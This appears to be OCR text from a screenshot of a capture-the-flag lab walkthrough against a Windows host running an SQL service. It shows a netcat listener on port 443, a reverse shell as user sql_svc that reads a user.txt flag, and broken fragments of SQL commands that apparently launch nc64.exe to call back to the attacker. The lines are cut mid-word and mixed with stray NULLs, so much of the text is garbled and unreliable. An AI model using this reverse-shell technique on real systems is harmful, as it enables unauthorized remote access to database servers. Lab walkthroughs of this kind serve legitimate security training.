 C:\WINDOWS\system32\cmd.exe - nc -lvnp 443
cd Desktop
C:\Users\sql_svc\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 9565-0B4F
Directory of C:\Users\sql_svc\Desktop
01/20/2020 05:42 AM <DIR> .
01/20/2020 05:42 AM <DIR> ..
02/25/2020 06:37 AM 32 user.txt
1 File(s) 32 bytes
2 Dir(s) 10,683,121,664 bytes free
C:\Users\sql_svc\Desktop>type user.txt
type user.txt
3e7b102e78218e935bf3f4951fec21a3
C:\Users\sql_svc\Desktop>
mrdev@m
Path
----
C:\Wind
NULL
NULL
NULL
SQL> xp nc64.ex
e -outf
output
-------
NULL
SQL> xp .62 44
3"
V 3.18.0
Which TCP port is hosting a database server?